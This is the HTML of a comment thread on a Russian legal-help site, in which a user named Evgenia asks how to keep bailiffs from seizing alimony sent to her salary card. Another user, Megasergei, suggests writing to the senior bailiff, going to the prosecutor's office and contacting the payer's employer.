        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-7863_0'></div><div id='wpd-comm-7869_7863' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Megasergei' src='https://secure.gravatar.com/avatar/011afe8b1939348501128b280ab0e9eb?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/011afe8b1939348501128b280ab0e9eb?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-7869" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Megasergei
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Здравствуйте, Евгения.
Вижу два варианта:
&#8211; Письмом с уведомление... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7869' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%95%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D1%8F.%0A%D0%92%D0%B8%D0%B6%D1%83+%D0%B4%D0%B2%D0%B0+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%B0%3A%0A%26%238211%3B+%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%D0%BC+%D1%81+%D1%83%D0%B2%D0%B5%D0%B4%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%2C+%D0%BE%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8+%28%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7869' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-7869'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-7863">
        Евгения
    </a>
    <div class="wpd-comment-date" title="21.08.2013 07:58">
    <i class='far fa-clock' aria-hidden='true'></i>
    12 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Здравствуйте, Евгения.<br/>
Вижу два варианта:<br/>
&#8211; Письмом с уведомлением, отправить бумаги (заверенные копии) приставам в другой регион, лучше сразу к старшему приставу. В течение месяца они обязаны отправить ответ.<br/>
&#8211; Посетить прокуратуру с заявлением, где внятно изложить все противоправные действия пристава.<br/>
Как вариант, еще можете позвонить по телефонам доверия на сайте приставов, иногда тоже помогает.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-7869_7863'></div><div id='wpd-comm-7871_7869' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Евгения' src='https://secure.gravatar.com/avatar/517ea5ca4075fa3e779de39c15a48fa7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/517ea5ca4075fa3e779de39c15a48fa7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-7871" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Евгения
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Они мне сегодня предложили принести им справку из банка о том, что на э... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7871' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9E%D0%BD%D0%B8+%D0%BC%D0%BD%D0%B5+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D0%BB%D0%B8+%D0%BF%D1%80%D0%B8%D0%BD%D0%B5%D1%81%D1%82%D0%B8+%D0%B8%D0%BC+%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D1%83+%D0%B8%D0%B7+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B0+%D0%BE+%D1%82%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%BD%D0%B0+%D1%8D%D1%82%D0%BE%D1%82+%D1%81%D1%87%D0%B5%D1%82+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D1%8F%D1%82+%D0%B0%D0%BB%D0%B8%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%2C+%D0%BD...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7871' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-7871'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-7869">
        Megasergei
    </a>
    <div class="wpd-comment-date" title="21.08.2013 08:06">
    <i class='far fa-clock' aria-hidden='true'></i>
    12 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Они мне сегодня предложили принести им справку из банка о том, что на этот счет приходят алименты, но на сколько я знаю, банк не в курсе что кому перечисляют, к тому же это зарплатная карта. Пыталась объяснить, что у них есть исполнительный лист на алименты, где указан номер счета, говорит, ничего не знаю, ваш долг, вами и доказывайте))) Вот так мило ответили))))</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-7871_7869'></div></div></div></div><div id='wpd-comm-7874_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Евгения' src='https://secure.gravatar.com/avatar/517ea5ca4075fa3e779de39c15a48fa7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/517ea5ca4075fa3e779de39c15a48fa7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-7874" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Евгения
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Вспомнила, пристав, еще предложил сходить в опеку, там взять какую то с... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7874' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92%D1%81%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D0%BB%D0%B0%2C+%D0%BF%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%B2%2C+%D0%B5%D1%89%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D0%BB+%D1%81%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D1%8C+%D0%B2+%D0%BE%D0%BF%D0%B5%D0%BA%D1%83%2C+%D1%82%D0%B0%D0%BC+%D0%B2%D0%B7%D1%8F%D1%82%D1%8C+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D1%82%D0%BE+%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D1%83.+%D0%9D%D0%B5+%D0%B2%D0%B8%D0%B6%D1%83+%D0%B2%D0%BE%D0%BE%D0%B1%D1%89%D0%B5+%D1%81%D0%B2%D1%8F%D0%B7%D0%B8%29...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7874' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-7874'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="21.08.2013 08:16">
    <i class='far fa-clock' aria-hidden='true'></i>
    12 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Вспомнила, пристав, еще предложил сходить в опеку, там взять какую то справку. Не вижу вообще связи))) А возможно ли связаться с местом работы алиментщика, и попросить не отправлять на ту карту алименты? И как это сделать? Времени очень мало, чтобы отправлять письма. Через 2 недели деньги снова поступят на карту, и я их потом через суд буду выхаживать!!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-7874_0'></div><div id='wpd-comm-7878_7874' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Megasergei' src='https://secure.gravatar.com/avatar/011afe8b1939348501128b280ab0e9eb?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/011afe8b1939348501128b280ab0e9eb?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-7878" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Megasergei
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Можно связаться с местом работы и обозначить новые реквизиты, но похоже... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7878' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D1%81%D0%B2%D1%8F%D0%B7%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D1%81+%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D0%BC+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B8+%D0%BE%D0%B1%D0%BE%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D1%82%D1%8C+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D1%80%D0%B5%D0%BA%D0%B2%D0%B8%D0%B7%D0%B8%D1%82%D1%8B%2C+%D0%BD%D0%BE+%D0%BF%D0%BE%D1%85%D0%BE%D0%B6%D0%B5+%D1%8D%D1%82%D0%BE+%D0%BD%D0%B0%D0%B4%D0%BE+%D0%B1%D1%83%D0%B4%D0%B5%D1%82+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D0%BB%D0%B8...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7878' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-7878'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-7874">
        Евгения
    </a>
    <div class="wpd-comment-date" title="21.08.2013 11:03">
    <i class='far fa-clock' aria-hidden='true'></i>
    12 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Можно связаться с местом работы и обозначить новые реквизиты, но похоже это надо будет делать при личном присутствии. По телефону не пойдет. Письмо приставам все равно отправляйте, не зависимо от результата на работе, откуда начисляют денежку.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-7878_7874'></div><div id='wpd-comm-7885_7878' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Евгения' src='https://secure.gravatar.com/avatar/517ea5ca4075fa3e779de39c15a48fa7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/517ea5ca4075fa3e779de39c15a48fa7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-7885" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Евгения
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Спасибо большое))))
&url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7885' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A1%D0%BF%D0%B0%D1%81%D0%B8%D0%B1%D0%BE+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B5%29%29%29%29%0A URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7885' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-7885'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-7878">
        Megasergei
    </a>
    <div class="wpd-comment-date" title="21.08.2013 17:47">
    <i class='far fa-clock' aria-hidden='true'></i>
    12 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Спасибо большое))))</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-7885_7878'></div></div></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </div>
                
            </div>

            <div class="jeg_sidebar jeg_sticky_sidebar col-md-4">
    <div class="widget widget_wptelegram_widget_join_channel" id="wptelegram_widget_join_channel-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6969084112142"><div class="jeg_block_title"><span>Telegram канал</span></div></div>			<div>
				<div class="wp-block-wptelegram-widget-join-channel aligncenter">
	<a href="https://t.me/pristavam_net" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
		<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
			<g>
				<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z"></path>
			</g>
		</svg>
		Присоединиться	</a>
</div>
			</div>
			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script async src="https://telegram.org/js/telegram-widget.js?19" data-telegram-discussion="pristavamnet_chat/7083" data-comments-limit="5" data-colorful="1"></script></div></div></div>
        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
                    </div>

    </div>
</div>                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-552 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_8" id="jnews_module_block_8-3"><div class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_552_1_6969084113837  normal" data-unique="jnews_module_552_1_6969084113837">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-207318 post type-post status-publish format-standard has-post-thumbnail hentry category-zhilishhnye-spory">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://pristavam.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Мошенничество при покупке квартиры - как исключить?" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2019/06/moshennicestvo-pri-pokupke-kvartiri-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2019/06/moshennicestvo-pri-pokupke-kvartiri-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2019/06/moshennicestvo-pri-pokupke-kvartiri-750x375.jpg 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/zhilishhnoe-pravo/zhilishhnye-spory" class="category-zhilishhnye-spory">Жилищные споры</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html">Мошенничество при покупке квартиры &#8211; как исключить?</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_author"><span class="by">Автор</span> <a href="https://pristavam.net/author/admin">Алексей Карцев</a></div>
                    <div class="jeg_meta_date"><a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><i class="fa fa-clock-o"></i> 12.06.2019</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
